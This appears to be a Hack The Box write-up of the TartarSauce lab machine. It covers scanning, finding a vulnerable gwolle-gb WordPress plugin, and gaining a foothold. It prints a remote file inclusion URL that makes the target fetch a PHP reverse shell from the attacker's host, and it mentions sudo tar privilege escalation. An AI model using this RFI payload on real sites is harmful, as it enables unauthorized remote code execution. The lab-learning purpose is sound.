HTB - TartarSauce

Basic Nmap scan
Nmap Command: nmap -Pn -n -sC -sV -oA scan_boxs/tartarsauce/nmap/10.10.10.88-d-scan 10.10.10.88
Nmap scan report for 10.10.10.88
Host is up (0.14s latency).
Not shown: 999 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Landing Page
| http-robots.txt: 5 disallowed entries
| /webservices/tar/tar/source/
| /webservices/monstra-3.0.4/ /webservices/easy-file-uploader/
|_/webservices/developmental/ /webservices/phpmyadmin/
Open ports : 80
| PORT | SERVICE | PRODUCT | VERSION | EXTRAINFO |
|---|---|---|---|---|
| 80 | http | Apache httpd | 2.4.18 | (Ubuntu) |
robots.txt disclosed folder
User-agent: *
Disallow: /webservices/tar/tar/source/
Disallow: /webservices/monstra-3.0.4/
Disallow: /webservices/easy-file-uploader/
Disallow: /webservices/developmental/
Disallow: /webservices/phpmyadmin/
investigating the /webservices/ folder further with gobuster found wp and looks like a wordpress. scanning with wpscan
[+] gwolle-gb
| Location: http://tartarsauce.htb/webservices/wp/wp-content/plugins/gwolle-gb/
| Last Updated: 2022-05-12T09:58:00.000Z
| Readme: http://tartarsauce.htb/webservices/wp/wp-content/plugins/gwolle-gb/readme.txt
| [!] The version is out of date, the latest version is 4.2.2
|
| Found By: Known Locations (Aggressive Detection)
| - http://tartarsauce.htb/webservices/wp/wp-content/plugins/gwolle-gb/, status: 200
|
| Version: 2.3.10 (100% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://tartarsauce.htb/webservices/wp/wp-content/plugins/gwolle-gb/readme.txt
| Confirmed By: Readme - ChangeLog Section (Aggressive Detection)
| - http://tartarsauce.htb/webservices/wp/wp-content/plugins/gwolle-gb/readme.txt
gwolle plugin has a vulnerability and searchsploit has detected a RFI.

RFI from searchsploit


Testing the above exploit lets launch a web serve and try accessing the server.

Trying to access a test.txt file on the server and we see that file is not found and tries to access wp-load.php file.
Exploit
Lets host a php reverse shell file revshel.php and try accessing it.
![]()

As we can see above, when trying to access revshel.php file the plugin is appending wp-load.php to the file requested. So let change the hosted file revshel.php to revshellwp-load.php and send the request

http://tartarsauce.htb/webservices/wp/wp-content/plugins/gwolle-gb/frontend/captcha/ajaxresponse.php?abspath=http://10.10.14.15/revshel
Reverse shell
Hosted server output

Reverse shell


Checking sudo Privilege on the user provide us an option to elivate from www-data to onuma user.

Looks like www-data can execute /bin/tar as onuma user. https://gtfobins.github.io provides us info more information on exploiting the binaries.

Exploiting tar

User flag